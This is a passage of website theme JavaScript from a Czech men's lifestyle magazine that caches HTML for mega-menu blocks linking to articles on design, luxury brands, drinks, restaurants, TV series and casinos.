Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1113;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/pexels-darya-sannikova-3021120-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/\/pexels-darya-sannikova-3021120-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11976\/online-kasina-vs-kamenna-casina-vyhody-a-nevyhody\/\"  rel=\"bookmark\" title=\"Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody\">Online Kasina vs. Kamenn\u00e1 Casina: V\u00fdhody a Nev\u00fdhody<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Ron_De_Azur_n04_2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11929\/rumova-novinka-ron-de-azur-prinasi-pribehy-stareho-zelviho-namornika-ronnyho\/\"  rel=\"bookmark\" title=\"Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho\">Rumov\u00e1 novinka Ron de Azur p\u0159in\u00e1\u0161\u00ed p\u0159\u00edb\u011bhy star\u00e9ho \u017eelv\u00edho n\u00e1mo\u0159n\u00edka Ronnyho<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Inside Bill&#8217;s Brain\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/insidebillsbrain-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Inside Bill&#8217;s Brain\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11120\/na-co-koukat-inside-bills-brain\/\"  rel=\"bookmark\" title=\"Na co koukat: Inside Bill&#8217;s Brain\">Na co koukat: Inside Bill&#8217;s Brain<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Na co koukat: Succession\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/NASLEDNICI-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Na co koukat: Succession\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/10464\/na-co-koukat-succession\/\"  rel=\"bookmark\" title=\"Na co koukat: Succession\">Na co koukat: Succession<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1114;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1763122064829-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Damiani Grenardi\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13000\/stabilni-zajem-o-cesky-trh-40-novych-znacek-vstoupilo-na-cesky-trh-z-toho-pet-v-luxusnim-segmentu\/\"  rel=\"bookmark\" title=\"Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd trh, z toho p\u011bt v luxusn\u00edm segmentu\">Stabiln\u00ed z\u00e1jem o \u010desk\u00fd trh: 40 nov\u00fdch zna\u010dek vstoupilo na \u010desk\u00fd...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/11-VAMPIRE-VASES-design-Frantisek-Jungvirt-photo-by-Katarina-Hudacinova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12991\/temna-elegance-frantisek-jungvirt-v-kolekci-vampire-zachycuje-charakteristicke-rysy-upiru\/\"  rel=\"bookmark\" title=\"Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f\">Temn\u00e1 elegance. Franti\u0161ek Jungvirt v kolekci Vampire zachycuje charakteristick\u00e9 rysy up\u00edr\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/msatw-hero-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Main Streets Across the World 2025\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12988\/zebricek-nejdrazsich-nakupnich-ulic-podle-vyse-najmu-new-bond-street-letos-nejdrazsi-parizska-na-19-miste\/\"  rel=\"bookmark\" title=\"\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos nejdra\u017e\u0161\u00ed, Pa\u0159\u00ed\u017esk\u00e1 na 19. m\u00edst\u011b\">\u017deb\u0159\u00ed\u010dek nejdra\u017e\u0161\u00edch n\u00e1kupn\u00edch ulic podle v\u00fd\u0161e n\u00e1jmu: New Bond Street letos...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Parzival_mala4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12977\/michelinsky-sefkuchar-gal-ben-moshe-vari-svuj-pribeh-v-restauraci-parzival-v-praze-na-starem-meste\/\"  rel=\"bookmark\" title=\"Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival v Praze na Star\u00e9m M\u011bst\u011b\">Michelinsk\u00fd \u0161\u00e9fkucha\u0159 Gal ben Moshe va\u0159\u00ed sv\u016fj p\u0159\u00edb\u011bh v restauraci Parzival...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1347;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Playlist GENTLEMAN\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/vinyl-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Playlist GENTLEMAN\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9090\/playlist\/\"  rel=\"bookmark\" title=\"Playlist GENTLEMAN\">Playlist GENTLEMAN<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_5","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_5));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1115;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/3-JUNGVIRT-glass-X-BREAD-SOCIETY-bakery-X-PROVONI-flowers-photo-by-Anna-Pleslova-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Franti\u0161ek Jungvirt\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/13004\/jak-by-vypadala-zatisi-starych-mistru-ve-21-stoleti-odpoved-nabizi-frantisek-jungvirt-bread-society-a-provoni-ve-fotostory-s-arcimboldovskou-estetikou\/\"  rel=\"bookmark\" title=\"Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed Franti\u0161ek Jungvirt, Bread Society a Provon\u00ed ve fotostory s arcimboldovskou estetikou\">Jak by vypadala z\u00e1ti\u0161\u00ed star\u00fdch mistr\u016f ve 21. stolet\u00ed? Odpov\u011b\u010f nab\u00edz\u00ed...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-218x150.png 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/Picture2-3-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12912\/kratke-herni-seance-jako-ventil-pracovniho-stresu\/\"  rel=\"bookmark\" title=\"Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu\">Kr\u00e1tk\u00e9 hern\u00ed seance jako ventil pracovn\u00edho stresu<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/joshua-earle-87JyMb9ZfU-unsplash-218x150.jpg\"   alt=\"\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 d\u00e1vaj\u00ed smysl\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12886\/jak-se-stat-lepsim-clovekem-5-kroku-ktere-davaji-smysl\/\"  rel=\"bookmark\" title=\"Jak se st\u00e1t lep\u0161\u00edm \u010dlov\u011bkem: 5 krok\u016f, kter\u00e9 